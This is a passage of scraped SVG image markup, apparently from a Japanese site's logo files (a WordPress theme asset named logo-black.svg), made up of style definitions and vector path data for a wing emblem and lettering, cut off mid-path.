	<path class="st1" d="M9.8,65.8c-1.7,0-2.4,0-3.2,0.2v-5.1C7.4,60.9,8,61,9.8,61h4.1v-2.7c0-2.1-0.1-2.9-0.2-4.1h5.5
		c-0.2,1.1-0.2,2-0.2,4.1v21.9c0,2.3,0,3.1,0.2,4.3h-5.5c0.1-1.2,0.2-2.2,0.2-4.4v-2.9c-1.6,0.9-3.1,1.6-5.3,2.5
		C8,80,7.7,80.1,7.3,80.3L5.8,75c1.9-0.3,4.8-1.3,8.1-2.8v-6.3H9.8z M27,78.5c0,0.6,0.3,0.7,1.6,0.7c1.5,0,2-0.1,2.4-0.5
		c0.2-0.2,0.3-0.4,0.4-0.9c0.2-0.9,0.3-2.7,0.3-3.9v-0.7c0-0.1,0-0.3,0-0.6c0-0.2,0-0.4,0-0.7c1.4,0.8,3.1,1.5,4.7,1.9
		c-0.2,5-0.7,7.4-1.8,8.6c-1,1-2.4,1.4-6.1,1.4c-3,0-4.1-0.1-4.9-0.5c-1.1-0.6-1.5-1.6-1.5-3.5V58.3c0-2.1-0.1-2.9-0.2-4.1h5.4
		c-0.2,1.2-0.2,2-0.2,4.1v5.1c2.6-1.6,4.9-3.4,6-4.7l3.5,4.2c-0.4,0.3-0.5,0.3-0.9,0.7c-1.9,1.6-5.5,3.8-8.6,5.4V78.5z"/>
	<path class="st1" d="M44.2,80.1c0,2.1,0.1,3.2,0.2,4.2h-5.2c0.1-1,0.2-2.1,0.2-4.4V58.5c0-1.8,0-2.7-0.1-3.7c1,0.1,1.7,0.1,3.3,0.1
		h6.8c1.7,0,2.5,0,3.3-0.1c-0.1,1-0.1,1.7-0.1,2.9V63c0,1.6,0,2.3,0.1,2.8c-1,0-1.7-0.1-2.7-0.1h-5.8V80.1z M44.2,59.2h3.9v-1.1
		h-3.9V59.2z M44.2,62.8h3.9v-1.1h-3.9V62.8z M56.5,76.9c1.4,0.9,2.6,1.4,4.4,1.8c-0.2,0.4-0.3,0.5-0.5,0.9c0.6,0.1,0.7,0.1,1,0.1
		c1.2,0,1.4-0.1,1.4-0.8v-13h-6c-0.9,0-1.7,0-2.7,0.1c0.1-0.7,0.1-1.3,0.1-2.8v-5.2c0-1.1,0-2-0.1-2.9c0.9,0.1,1.6,0.1,3.3,0.1h7.1
		c1.6,0,2.3,0,3.3-0.1c-0.1,1.1-0.1,1.9-0.1,3.7v21.1c0,3.9-0.9,4.6-5.7,4.6c-0.1,0-0.1,0-1.4,0c-0.2-1.5-0.3-2.3-0.6-3.3
		c-0.3,0.8-0.5,1.2-0.7,2.2c-2.2-0.8-4-1.9-5.6-3.7c-1.5,2.1-3.4,3.4-6.7,4.4c-0.7-1.7-1.3-2.7-2.4-4c1.7-0.4,2.5-0.6,3.5-1.2
		c1-0.5,1.6-1.1,2.2-1.8h-2.1c-1,0-1.8,0.1-2.7,0.2v-3.9c0.7,0.1,1.3,0.1,2.3,0.1h3.4c0-0.4,0-0.4,0.1-1.1h-3.4
		c-0.9,0-1.3,0-1.9,0.1v-3.7c0.5,0.1,0.9,0.1,1.8,0.1h0.6c-0.4-0.7-0.6-1-1.2-1.8l4.3-0.8c0.6,0.9,0.9,1.4,1.5,2.6h1.9
		c0.5-1,0.7-1.5,1-2.6l4.4,0.7c-0.4,0.8-0.5,1-1,1.8h0.5c0.8,0,1.3,0,1.9-0.1v3.7c-0.6-0.1-1.1-0.1-1.9-0.1h-4c0,0.5,0,0.7,0,1.1h4
		c1.2,0,1.7,0,2.3-0.1V77c-0.7-0.1-1.4-0.1-2.4-0.1H56.5z M58.7,59.2h4.1v-1.1h-4.1V59.2z M58.7,62.8h4.1v-1.1h-4.1V62.8z"/>
	<path class="st1" d="M75,60.9c-1.5,0-2.7,0.1-4,0.2v-4.8c1.2,0.1,2.6,0.2,4.4,0.2h7.9c0-1-0.1-1.5-0.2-2.4h5.4
		c-0.1,0.9-0.2,1.4-0.2,2.4h8.1c1.9,0,3.4-0.1,4.4-0.2v4.8c-1.3-0.1-2.6-0.2-4-0.2h-8.5v1.2h6.6c1.9,0,2.5,0,3.5-0.1
		c-0.1,1.2-0.1,2.1-0.1,3.1v6.6c0,1.5,0,1.5,0.1,3.2c-0.9-0.1-1.8-0.1-3.5-0.1H92c2.5,2.1,5.5,3.5,9.8,4.4c-1.1,1.7-1.6,2.7-2.5,4.9
		c-4.8-1.7-8.3-3.8-11.1-6.8c0,0.9,0.1,1.5,0.1,2v1.3c0,1.5,0.1,2.6,0.2,3.8h-5.4c0.2-1.6,0.2-2.4,0.2-3.8v-1.4c0-0.1,0-0.8,0.1-2
		c-2.4,2.8-5.9,5.1-10.7,6.8c-1-2.2-1.4-3-2.5-4.6c4.1-1.1,7.2-2.6,9.5-4.6H77c-2,0-2.4,0-3.5,0.1c0-0.3,0-0.3,0.1-1.1
		c0-0.2,0-0.2,0-2v-6.6c0-1.4,0-2-0.1-3.2c0.9,0.1,1.6,0.1,3.5,0.1h6.3v-1.2H75z M78.5,65.7v1.2h4.8v-1.2H78.5z M78.5,70.1v1.2h4.8
		v-1.2H78.5z M88.3,66.9h5.1v-1.2h-5.1V66.9z M88.3,71.4h5.1v-1.2h-5.1V71.4z"/>
	<path class="st1" d="M126,59.6c1.6,0,2-0.1,2.7-0.4l2.5,2.5c-0.3,0.6-0.4,0.8-0.5,2c-0.6,4-1.3,6.5-2.5,9c-1.8,3.7-4.5,6.5-8.3,8.7
		c-1.8,1.1-3.4,1.7-6.5,2.8c-1-2.3-1.8-3.5-3.6-5.5c4.9-1.1,8-2.6,10.4-4.8c2.5-2.4,3.9-5.3,4.3-9.3h-14v2.9c0,1.5,0,2.5,0.1,3.4
		h-6.1c0.1-1.2,0.2-2,0.2-3.6v-4.5c0-1.3-0.1-2.2-0.2-3.5c1.7,0.2,2.2,0.2,4,0.2h5.8v-2c0-1.2-0.1-1.9-0.2-3h6.2
		c-0.1,0.8-0.2,1.7-0.1,2.9v2H126z"/>
	<path class="st1" d="M161.3,58.2c-0.7,0.6-0.7,0.6-1.3,1.2c-2.6,2.6-4.9,4.6-7.5,6.5v12.5c0,2.7,0,3.5,0.2,5.2h-6.3
		c0.2-1.7,0.2-2.4,0.2-5.2v-8.9c-3.4,2-6,3.1-10.6,4.8c-0.9-2.2-1.5-3.2-3.1-5.2c7-2,12-4.4,17.2-8.4c2.8-2.1,5-4.3,5.9-5.9
		L161.3,58.2z"/>
	<path class="st1" d="M168.3,56.5c4.1,2.4,6.2,3.9,8.9,6.3l-3.8,5.1c-2.8-2.9-5.6-5.1-8.8-6.8L168.3,56.5z M164.9,76.6
		c3.3-0.3,6.7-1.1,9.7-2.3c4.1-1.7,7-4.1,9.5-8c1.4-2.1,2.2-3.9,3.2-6.3c1.6,1.9,2.3,2.6,4.8,4.3c-2.9,6.4-6,10.2-10.6,13.1
		c-3.5,2.3-6.6,3.5-12.6,4.9c-1.3,0.3-1.5,0.3-2.3,0.6L164.9,76.6z"/>
	<path class="st1" d="M221,62.2c-0.2,0.4-0.5,1.1-0.8,2.2c-3.1,9.7-8.5,15.7-18.3,20.1c-0.9-1.8-2.3-3.6-3.9-5
		c8.5-3.1,13.8-8.2,16.2-15.8l-8.6,0.1c-2,3.2-4.6,6-7.4,8.1c-1.6-1.8-2.6-2.7-4.6-3.9c3.7-2.6,6.6-5.8,8.6-9.9
		c0.8-1.7,1.3-2.9,1.4-3.9l6.1,1.1c-0.2,0.3-0.2,0.4-0.4,0.8c0,0.1-0.1,0.3-0.2,0.5c-0.1,0.3-0.3,0.6-0.3,0.7
		c-0.2,0.5-0.4,0.8-0.4,0.8c0,0.1-0.1,0.3-0.3,0.6l7.4-0.1h0.7c-0.5-1.1-1.1-2-1.8-3.1l3.2-1c1.1,1.5,2,3.1,2.7,5l-1,0.4L221,62.2z
		 M222.2,53.2c1.1,1.4,1.8,2.8,2.7,4.8l-3.1,1.1c-0.9-2.1-1.7-3.6-2.7-5L222.2,53.2z"/>
</g>
<g>
	<path class="st1" d="M238.4,60.4h1.8c0.8,0,1.3,0,1.8-0.1v2.4c-0.5-0.1-1.1-0.1-1.8-0.1H239c0.4,0.7,1,1.4,1.6,2
		c0.6,0.5,1,0.9,1.9,1.4c-0.5,0.9-0.7,1.3-1.2,2.4c-1.3-1-2.3-2.1-3-3.6c0,0.5,0,1,0,1.4v1.1c0,0.7,0,1.4,0.1,2H236
		c0.1-0.6,0.1-1.2,0.1-2v-0.9c0-0.4,0-0.9,0-1.5c-0.9,1.5-1.9,2.5-3.2,3.5c-0.5-0.9-0.7-1.4-1.3-2.1v1c0,0.8,0,1.4,0.1,2h-2.4
		c0.1-0.5,0.1-1.2,0.1-2v-2.1c0-0.3,0-0.9,0-1.5c-0.4,1.1-0.7,1.9-1.2,2.5c-0.2-1-0.4-1.7-0.8-2.6c0.8-1,1.4-2.6,1.8-4.1h-0.4
		c-0.5,0-0.7,0-1,0.1v-2.3c0.3,0.1,0.5,0.1,1,0.1h0.5v-1c0-0.7,0-1.2-0.1-1.6h2.5c-0.1,0.4-0.1,0.9-0.1,1.6v1h0.3
		c0.3,0,0.5,0,0.7-0.1v1.1c0.5-1.1,0.8-2.3,0.9-3.3l2.2,0.5c-0.1,0.2-0.1,0.4-0.2,0.9c0,0.1,0,0.1-0.1,0.4h0.8v-0.7
		c0-0.7,0-1.1-0.1-1.6h2.5c-0.1,0.4-0.1,0.9-0.1,1.6v0.7h1.4c0.8,0,1.3,0,1.8-0.1v2.4c-0.6-0.1-1.1-0.1-1.8-0.1h-1.4V60.4z
		 M231.7,66.1c0.8-0.4,1.3-0.9,2-1.5c0.6-0.6,1.1-1.1,1.6-2.1h-0.5c-0.7,0-1.4,0-1.8,0.1v-0.9c-0.2,0.6-0.5,1.3-0.7,1.9
		c-0.3-0.5-0.5-0.7-0.7-1.3c0,0.4,0,1,0,1.6V66.1z M233,60.3c0.3,0.1,0.4,0.1,0.8,0.1c-0.4-0.4-0.7-0.7-1.1-1v0
		c-0.2,0-0.4-0.1-0.7-0.1h-0.3c0.3,0.8,0.7,1.5,1.3,2V60.3z M234.6,59c-0.2,0.6-0.3,0.8-0.6,1.4c0.3,0,0.5,0,0.8,0h1.3V59H234.6z"/>
	<path class="st1" d="M246.5,62.7c-0.6,0-1.2,0-1.7,0.1v-2.2c0.4,0,1.1,0.1,1.8,0.1h3.5c0.7,0,1.4,0,1.7-0.1v2.2
		c-0.5,0-1.1-0.1-1.7-0.1h-0.6v2.9c1-0.2,1.5-0.3,2.9-0.6v2.2c-2.9,0.7-4.4,0.9-6.7,1.3c-0.5,0.1-0.8,0.1-1.1,0.2l-0.3-2.4
		c0.6,0,1.5-0.1,2.9-0.3v-3.2H246.5z M256.9,56.9c0.8,0,1.1,0,1.5-0.1v2.4c-0.5-0.1-1.2-0.1-2-0.1h-1.8c0.1,2.2,0.4,3.5,0.8,4.8
		c0.3,1,0.6,1.6,1.1,2.2c0.2-0.5,0.3-1.1,0.4-2.3c0.6,0.5,1.2,0.8,1.9,1.1c-0.2,1.6-0.5,2.5-0.9,3.2c-0.3,0.6-0.8,0.9-1.3,0.9
		c-0.9,0-1.9-0.9-2.7-2.4c-0.9-1.8-1.5-4.1-1.7-7.5h-5.9c-0.7,0-1.3,0-2,0.1v-2.4c0.5,0.1,1.2,0.1,2,0.1h5.8
		c-0.1-1.8-0.1-1.8-0.1-2.2h2.6c0,0.3-0.1,0.6-0.1,0.9c0,0.1,0,0.5,0,1.3h1.4c-0.5-0.7-0.6-0.8-1.2-1.3l1.8-0.9
		c0.8,0.8,0.8,0.8,1.4,1.6l-1.2,0.6H256.9z"/>
	<path class="st1" d="M230.8,76.3c-0.8,0.5-1.3,0.7-2.2,1.1c-0.4-1-0.6-1.5-1.2-2.3c1.4-0.4,2.3-0.9,3.6-1.7
		c1.2-0.9,1.9-1.5,2.6-2.5h2.5c0.7,1,1.4,1.6,2.6,2.4c1.2,0.8,2.3,1.3,3.7,1.7c-0.5,0.9-0.8,1.5-1.1,2.4c-0.9-0.4-1.4-0.6-2.3-1.1
		v0.9c-0.5,0-0.8-0.1-1.5-0.1h-5.3c-0.5,0-1,0-1.5,0.1V76.3z M230.1,80.1c-0.8,0-1.3,0-1.9,0.1v-2.4c0.5,0,1.2,0.1,1.9,0.1h9.7
		c0.7,0,1.3,0,1.9-0.1v2.4c-0.6-0.1-1.1-0.1-1.9-0.1h-1.5c1.6,1.7,2,2.3,3.3,4l-2.1,1.3c-0.4-0.6-0.4-0.6-0.7-1.1
		c-1.8,0.2-1.8,0.2-2.7,0.3c-1,0.1-5.2,0.5-5.9,0.5c-0.5,0-1,0.1-1.4,0.2l-0.3-2.6c0.4,0,0.7,0,1,0c0.2,0,0.2,0,1.1,0
		c0.5-0.8,1-1.6,1.3-2.5H230.1z M237.1,75c-0.9-0.7-1.5-1.2-2.2-2.1c-0.7,0.8-1.1,1.3-2.2,2.1H237.1z M234.7,80.1
		c-0.4,0.8-0.9,1.7-1.3,2.5c2.3-0.1,2.3-0.1,3.9-0.2c-0.4-0.5-0.7-0.8-1.3-1.5l1.8-0.7H234.7z"/>
	<path class="st1" d="M248.6,83.6c0,0.8,0,1.2,0.1,1.6h-2.5c0.1-0.5,0.1-0.9,0.1-1.7v-3.1c-0.5,0.4-0.7,0.6-1.4,1
		c-0.3-1-0.6-1.6-1-2.3c1-0.5,1.6-1,2.4-1.8c0.8-0.7,1.2-1.3,1.6-2.2h-2.2c-0.6,0-1,0-1.3,0.1v-2.3c0.4,0,0.6,0.1,1.2,0.1h0.7v-1.1
		c0-0.4,0-0.8-0.1-1.2h2.5c-0.1,0.4-0.1,0.7-0.1,1.2V73h0.4c0.5,0,0.7,0,0.9,0l1,1.1c-0.2,0.3-0.2,0.4-0.4,0.7
		c-0.4,1-0.8,1.7-1.4,2.5c0.7,0.8,1.4,1.3,2.5,1.9c-0.5,0.8-0.9,1.4-1.2,2.2c-0.8-0.5-1.3-0.9-1.9-1.6V83.6z M255.4,82.6h1.2
		c0.8,0,1.3,0,1.9-0.1v2.4c-0.7-0.1-1.3-0.1-1.9-0.1h-5c-0.6,0-1.2,0-1.8,0.1v-2.4c0.6,0.1,1.1,0.1,1.9,0.1h1.3v-5.7h-0.8
		c-0.5,0-1,0-1.5,0.1v-2.4c0.4,0.1,0.9,0.1,1.5,0.1h0.8v-2.1c0-0.7,0-1.2-0.1-1.8h2.7c-0.1,0.6-0.1,1-0.1,1.8v2.1h1.2
		c0.7,0,1.1,0,1.5-0.1V77c-0.5,0-1-0.1-1.5-0.1h-1.2V82.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/img/cmn/logo-black.svg
body_size: 10119
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 258.8 85.4" style="enable-background:new 0 0 258.8 85.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00913A;}
	.st1{fill:#231815;}
</style>
<title>アセット 83</title>
<g id="レイヤー_2">
	<g id="レイヤー_5">
		<path class="st0" d="M38.4,0.7c-5.3-2.3-9.2,1.4-10.5,4.4l-5.3,12.6l-6-14.8c0-0.1-0.1-0.2-0.3-0.2l0,0h-4c-0.1,0-0.3,0.1-0.3,0.3
			c0,0,0,0.1,0,0.1l8.1,20.3l-3.9,9.3L4.6,3c0-0.1-0.1-0.2-0.3-0.2l-4,0C0.1,2.8,0,2.9,0,3.1c0,0,0,0.1,0,0.1l13.9,35
			c0.3,0.8,1.1,1.4,2,1.4h0.9c0.9,0,1.7-0.5,2-1.3l3.7-9l3.5,9.1c0.3,0.8,1.1,1.4,2,1.4h1.2c0.9,0,1.7-0.5,2-1.3l11.1-27.5l0-0.1
			C43.2,8.2,43.5,2.9,38.4,0.7z M38.3,9.3l-9.7,24l-3.8-9.7l6.9-16.7c0.3-0.6,1.8-3.5,4.9-2.2C39.3,5.7,38.5,8.7,38.3,9.3z"/>
		<path class="st1" d="M56.2,15.2c0,0-0.1-0.1-0.1-0.1H50c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0.1L59.6,37c0,0,0.1,0.1,0.1,0.1l0,0
			c0,0,0.1,0,0.1-0.1l3.8-5.7c0,0,0-0.1,0-0.1L56.2,15.2z"/>
		<path class="st1" d="M75.9,15.3h-5.5c0,0-0.1,0-0.1,0.1l-3.1,5.9L63.9,16c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1l-3.3,4.8
			c0,0,0,0.1,0,0.1l7.4,16c0,0,0.1,0.1,0.1,0.1l0,0c0.1,0,0.1,0,0.1-0.1l8-21.5C76.1,15.5,76,15.4,75.9,15.3
			C75.9,15.3,75.9,15.3,75.9,15.3L75.9,15.3z"/>
		<path class="st1" d="M77.7,15.4h5.9c0.1,0,0.1,0.1,0.1,0.1v21.5c0,0.1-0.1,0.1-0.1,0.1h-5.9c-0.1,0-0.1-0.1-0.1-0.1V15.6
			C77.6,15.5,77.6,15.4,77.7,15.4z"/>
		<path class="st1" d="M106.4,15.4h-5.8c-0.1,0-0.1,0.1-0.1,0.1v11h-0.1l-7.9-11c0,0-0.1-0.1-0.1-0.1h-6c-0.1,0-0.1,0.1-0.1,0.1
			v21.5c0,0.1,0.1,0.1,0.1,0.1h5.5c0.1,0,0.1-0.1,0.1-0.1V26.4h0l7.6,10.8c0,0,0.1,0.1,0.1,0.1h6.6c0.1,0,0.1-0.1,0.1-0.1V15.5
			C106.5,15.5,106.5,15.4,106.4,15.4z"/>
		<path class="st1" d="M124.8,15.8h-8c-1.8,0-4,1.2-5.7,2.9c-2.1,2.2-3.2,5.2-3.2,8.2c-0.1,7.2,6,10.9,10.5,11.3c0.3,0,0.5,0,0.8,0
			c1.5,0,2.9-0.4,4.1-1.1c0.6-0.4,1.1-0.8,1.5-1.4c0,0,0,0,0-0.1v-5.2c0-0.1-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1
			c-1.2,1.7-3.9,2.4-6.4,1.6c-2.3-0.7-3.7-2.5-3.7-4.8c0-5.5,4.3-5.9,4.5-5.9h5.9c0.1,0,0.1-0.1,0.1-0.1v-5.2
			C124.9,15.8,124.9,15.8,124.8,15.8z"/>
		<path class="st1" d="M118.3,23.8h6.3c0.1,0,0.1,0.1,0.1,0.1v5.2c0,0.1-0.1,0.1-0.1,0.1h-6.3c-0.1,0-0.1-0.1-0.1-0.1v-5.2
			C118.2,23.8,118.3,23.8,118.3,23.8z"/>
	</g>
</g>
<g>
	<path class="st1" d="M9.8,65.8c-1.7,0-2.4,0-3.2,0.2v-5.1C7.4,60.9,8,61,9.8,61h4.1v-2.7c0-2.1-0.1-2.9-0.2-4.1h5.5
		c-0.2,1.1-0.2,2-0.2,4.1v21.9c0,2.3,0,3.1,0.2,4.3h-5.5c0.1-1.2,0.2-2.2,0.2-4.4v-2.9c-1.6,0.9-3.1,1.6-5.3,2.5
		C8,80,7.7,80.1,7.3,80.3L5.8,75c1.9-0.3,4.8-1.3,8.1-2.8v-6.3H9.8z M27,78.5c0,0.6,0.3,0.7,1.6,0.7c1.5,0,2-0.1,2.4-0.5
		c0.2-0.2,0.3-0.4,0.4-0.9c0.2-0.9,0.3-2.7,0.3-3.9v-0.7c0-0.1,0-0.3,0-0.6c0-0.2,0-0.4,0-0.7c1.4,0.8,3.1,1.5,4.7,1.9
		c-0.2,5-0.7,7.4-1.8,8.6c-1,1-2.4,1.4-6.1,1.4c-3,0-4.1-0.1-4.9-0.5c-1.1-0.6-1.5-1.6-1.5-3.5V58.3c0-2.1-0.1-2.9-0.2-4.1h5.4
		c-0.2,1.2-0.2,2-0.2,4.1v5.1c2.6-1.6,4.9-3.4,6-4.7l3.5,4.2c-0.4,0.3-0.5,0.3-0.9,0.7c-1.9,1.6-5.5,3.8-8.6,5.4V78.5z"/>
	<path class="st1" d="M44.2,80.1c0,2.1,0.1,3.2,0.2,4.2h-5.2c0.1-1,0.2-2.1,0.2-4.4V58.5c0-1.8,0-2.7-0.1-3.7c1,0.1,1.7,0.1,3.3,0.1
		h6.8c1.7,0,2.5,0,3.3-0.1c-0.1,1-0.1,1.7-0.1,2.9V63c0,1.6,0,2.3,0.1,2.8c-1,0-1.7-0.1-2.7-0.1h-5.8V80.1z M44.2,59.2h3.9v-1.1
		h-3.9V59.2z M44.2,62.8h3.9v-1.1h-3.9V62.8z M56.5,76.9c1.4,0.9,2.6,1.4,4.4,1.8c-0.2,0.4-0.3,0.5-0.5,0.9c0.6,0.1,0.7,0.1,1,0.1
		c1.2,0,1.4-0.1,1.4-0.8v-13h-6c-0.9,0-1.7,0-2.7,0.1c0.1-0.7,0.1-1.3,0.1-2.8v-5.2c0-1.1,0-2-0.1-2.9c0.9,0.1,1.6,0.1,3.3,0.1h7.1
		c1.6,0,2.3,0,3.3-0.1c-0.1,1.1-0.1,1.9-0.1,3.7v21.1c0,3.9-0.9,4.6-5.7,4.6c-0.1,0-0.1,0-1.4,0c-0.2-1.5-0.3-2.3-0.6-3.3
		c-0.3,0.8-0.5,1.2-0.7,2.2c-2.2-0.8-4-1.9-5.6-3.7c-1.5,2.1-3.4,3.4-6.7,4.4c-0.7-1.7-1.3-2.7-2.4-4c1.7-0.4,2.5-0.6,3.5-1.2
		c1-0.5,1.6-1.1,2.2-1.8h-2.1c-1,0-1.8,0.1-2.7,0.2v-3.9c0.7,0.1,1.3,0.1,2.3,0.1h3.4c0-0.4,0-0.4,0.1-1.1h-3.4
		c-0.9,0-1.3,0-1.9,0.1v-3.7c0.5,0.1,0.9,0.1,1.8,0.1h0.6c-0.4-0.7-0.6-1-1.2-1.8l4.3-0.8c0.6,0.9,0.9,1.4,1.5,2.6h1.9
		c0.5-1,0.7-1.5,1-2.6l4.4,0.7c-0.4,0.8-0.5,1-1,1.8h0.5c0.8,0,1.3,0,1.9-0.1v3.7c-0.6-0.1-1.1-0.1-1.9-0.1h-4c0,0.5,0,0.7,0,1.1h4
		c1.2,0,1.7,0,2.3-0.1V77c-0.7-0.1-1.4-0.1-2.4-0.1H56.5z M58.7,59.2h4.1v-1.1h-4.1V59.2z M58.7,62.8h4.1v-1.1h-4.1V62.8z"/>
	<path class="st1" d="M75,60.9c-1.5,0-2.7,0.1-4,0.2v-4.8c1.2,0.1,2.6,0.2,4.4,0.2h7.9c0-1-0.1-1.5-0.2-2.4h5.4
		c-0.1,0.9-0.2,1.4-0.2,2.4h8.1c1.9,0,3.4-0.1,4.4-0.2v4.8c-1.3-0.1-2.6-0.2-4-0.2h-8.5v1.2h6.6c1.9,0,2.5,0,3.5-0.1
		c-0.1,1.2-0.1,2.1-0.1,3.1v6.6c0,1.5,0,1.5,0.1,3.2c-0.9-0.1-1.8-0.1-3.5-0.1H92c2.5,2.1,5.5,3.5,9.8,4.4c-1.1,1.7-1.6,2.7-2.5,4.9
		c-4.8-1.7-8.3-3.8-11.1-6.8c0,0.9,0.1,1.5,0.1,2v1.3c0,1.5,0.1,2.6,0.2,3.8h-5.4c0.2-1.6,0.2-2.4,0.2-3.8v-1.4c0-0.1,0-0.8,0.1-2
		c-2.4,2.8-5.9,5.1-10.7,6.8c-1-2.2-1.4-3-2.5-4.6c4.1-1.1,7.2-2.6,9.5-4.6H77c-2,0-2.4,0-3.5,0.1c0-0.3,0-0.3,0.1-1.1
		c0-0.2,0-0.2,0-2v-6.6c0-1.4,0-2-0.1-3.2c0.9,0.1,1.6,0.1,3.5,0.1h6.3v-1.2H75z M78.5,65.7v1.2h4.8v-1.2H78.5z M78.5,70.1v1.2h4.8
		v-1.2H78.5z M88.3,66.9h5.1v-1.2h-5.1V66.9z M88.3,71.4h5.1v-1.2h-5.1V71.4z"/>
	<path class="st1" d="M126,59.6c1.6,0,2-0.1,2.7-0.4l2.5,2.5c-0.3,0.6-0.4,0.8-0.5,2c-0.6,4-1.3,6.5-2.5,9c-1.8,3.7-4.5,6.5-8.3,8.7
		c-1.8,1.1-3.4,1.7-6.5,2.8c-1-2.3-1.8-3.5-3.6-5.5c4.9-1.1,8-2.6,10.4-4.8c2.5-2.4,3.9-5.3,4.3-9.3h-14v2.9c0,1.5,0,2.5,0.1,3.4
		h-6.1c0.1-1.2,0.2-2,0.2-3.6v-4.5c0-1.3-0.1-2.2-0.2-3.5c1.7,0.2,2.2,0.2,4,0.2h5.8v-2c0-1.2-0.1-1.9-0.2-3h6.2
		c-0.1,0.8-0.2,1.7-0.1,2.9v2H126z"/>
	<path class="st1" d="M161.3,58.2c-0.7,0.6-0.7,0.6-1.3,1.2c-2.6,2.6-4.9,4.6-7.5,6.5v12.5c0,2.7,0,3.5,0.2,5.2h-6.3
		c0.2-1.7,0.2-2.4,0.2-5.2v-8.9c-3.4,2-6,3.1-10.6,4.8c-0.9-2.2-1.5-3.2-3.1-5.2c7-2,12-4.4,17.2-8.4c2.8-2.1,5-4.3,5.9-5.9
		L161.3,58.2z"/>
	<path class="st1" d="M168.3,56.5c4.1,2.4,6.2,3.9,8.9,6.3l-3.8,5.1c-2.8-2.9-5.6-5.1-8.8-6.8L168.3,56.5z M164.9,76.6
		c3.3-0.3,6.7-1.1,9.7-2.3c4.1-1.7,7-4.1,9.5-8c1.4-2.1,2.2-3.9,3.2-6.3c1.6,1.9,2.3,2.6,4.8,4.3c-2.9,6.4-6,10.2-10.6,13.1
		c-3.5,2.3-6.6,3.5-12.6,4.9c-1.3,0.3-1.5,0.3-2.3,0.6L164.9,76.6z"/>
	<path class="st1" d="M221,62.2c-0.2,0.4-0.5,1.1-0.8,2.2c-3.1,9.7-8.5,15.7-18.3,20.1c-0.9-1.8-2.3-3.6-3.9-5
		c8.5-3.1,13.8-8.2,16.2-15.8l-8.6,0.1c-2,3.2-4.6,6-7.4,8.1c-1.6-1.8-2.6-2.7-4.6-3.9c3.7-2.6,6.6-5.8,8.6-9.9
		c0.8-1.7,1.3-2.9,1.4-3.9l6.1,1.1c-0.2,0.3-0.2,0.4-0.4,0.8c0,0.1-0.1,0.3-0.2,0.5c-0.1,0.3-0.3,0.6-0.3,0.7
		c-0.2,0.5-0.4,0.8-0.4,0.8c0,0.1-0.1,0.3-0.3,0.6l7.4-0.1h0.7c-0.5-1.1-1.1-2-1.8-3.1l3.2-1c1.1,1.5,2,3.1,2.7,5l-1,0.4L221,62.2z
		 M222.2,53.2c1.1,1.4,1.8,2.8,2.7,4.8l-3.1,1.1c-0.9-2.1-1.7-3.6-2.7-5L222.2,53.2z"/>
</g>
<g>
	<path class="st1" d="M238.4,60.4h1.8c0.8,0,1.3,0,1.8-0.1v2.4c-0.5-0.1-1.1-0.1-1.8-0.1H239c0.4,0.7,1,1.4,1.6,2
		c0.6,0.5,1,0.9,1.9,1.4c-0.5,0.9-0.7,1.3-1.2,2.4c-1.3-1-2.3-2.1-3-3.6c0,0.5,0,1,0,1.4v1.1c0,0.7,0,1.4,0.1,2H236
		c0.1-0.6,0.1-1.2,0.1-2v-0.9c0-0.4,0-0.9,0-1.5c-0.9,1.5-1.9,2.5-3.2,3.5c-0.5-0.9-0.7-1.4-1.3-2.1v1c0,0.8,0,1.4,0.1,2h-2.4
		c0.1-0.5,0.1-1.2,0.1-2v-2.1c0-0.3,0-0.9,0-1.5c-0.4,1.1-0.7,1.9-1.2,2.5c-0.2-1-0.4-1.7-0.8-2.6c0.8-1,1.4-2.6,1.8-4.1h-0.4
		c-0.5,0-0.7,0-1,0.1v-2.3c0.3,0.1,0.5,0.1,1,0.1h0.5v-1c0-0.7,0-1.2-0.1-1.6h2.5c-0.1,0.4-0.1,0.9-0.1,1.6v1h0.3
		c0.3,0,0.5,0,0.7-0.1v1.1c0.5-1.1,0.8-2.3,0.9-3.3l2.2,0.5c-0.1,0.2-0.1,0.4-0.2,0.9c0,0.1,0,0.1-0.1,0.4h0.8v-0.7
		c0-0.7,0-1.1-0.1-1.6h2.5c-0.1,0.4-0.1,0.9-0.1,1.6v0.7h1.4c0.8,0,1.3,0,1.8-0.1v2.4c-0.6-0.1-1.1-0.1-1.8-0.1h-1.4V60.4z
		 M231.7,66.1c0.8-0.4,1.3-0.9,2-1.5c0.6-0.6,1.1-1.1,1.6-2.1h-0.5c-0.7,0-1.4,0-1.8,0.1v-0.9c-0.2,0.6-0.5,1.3-0.7,1.9
		c-0.3-0.5-0.5-0.7-0.7-1.3c0,0.4,0,1,0,1.6V66.1z M233,60.3c0.3,0.1,0.4,0.1,0.8,0.1c-0.4-0.4-0.7-0.7-1.1-1v0
		c-0.2,0-0.4-0.1-0.7-0.1h-0.3c0.3,0.8,0.7,1.5,1.3,2V60.3z M234.6,59c-0.2,0.6-0.3,0.8-0.6,1.4c0.3,0,0.5,0,0.8,0h1.3V59H234.6z"/>
	<path class="st1" d="M246.5,62.7c-0.6,0-1.2,0-1.7,0.1v-2.2c0.4,0,1.1,0.1,1.8,0.1h3.5c0.7,0,1.4,0,1.7-0.1v2.2
		c-0.5,0-1.1-0.1-1.7-0.1h-0.6v2.9c1-0.2,1.5-0.3,2.9-0.6v2.2c-2.9,0.7-4.4,0.9-6.7,1.3c-0.5,0.1-0.8,0.1-1.1,0.2l-0.3-2.4
		c0.6,0,1.5-0.1,2.9-0.3v-3.2H246.5z M256.9,56.9c0.8,0,1.1,0,1.5-0.1v2.4c-0.5-0.1-1.2-0.1-2-0.1h-1.8c0.1,2.2,0.4,3.5,0.8,4.8
